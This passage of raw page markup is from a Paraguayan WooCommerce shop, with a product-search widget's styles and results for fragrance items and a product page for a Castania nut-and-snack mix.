		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-4380 product type-product status-publish has-post-thumbnail product_brand-castania product_cat-castania product_cat-comestibles first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/comestibles/castania/">Castania</a>&nbsp;&#47;&nbsp;Castania  Regular Mix  &#8211; 300Gr (Bolsa)</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/4270176-100x100.webp" data-thumb-alt="Castania  Regular Mix  - 300Gr (Bolsa)" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/4270176-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-1024x1024.webp 1024w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-768x768.webp 768w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-600x600.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/4270176-600x600.webp" class="wp-post-image" alt="Castania  Regular Mix  - 300Gr (Bolsa)" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/4270176-600x600.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-1024x1024.webp 1024w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-768x768.webp 768w, https://mannah.com.py/wp-content/uploads/2025/08/4270176-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/4270176.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" title="Castania Regular Mix - 300Gr (Bolsa) 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Castania  Regular Mix  &#8211; 300Gr (Bolsa)</h1>				</div>
				<div class="elementor-element elementor-element-634f6a4 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="634f6a4" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<p>Una mezcla deliciosa y equilibrada de frutos secos y snacks crujientes, ideal para acompañar cualquier ocasión. Disfruta de la combinación perfecta de sabores y texturas en cada bocado.</p>
</div>
				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5281009568714</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												4270176					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/comestibles/castania/" rel="tag">Castania</a>, <a href="https://mannah.com.py/categoria-producto/comestibles/" rel="tag">Comestibles</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/castania/" rel="tag">Castania</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/castania/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="Castania"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Castania.jpg"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_Castania.jpg"
	     alt="Castania"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
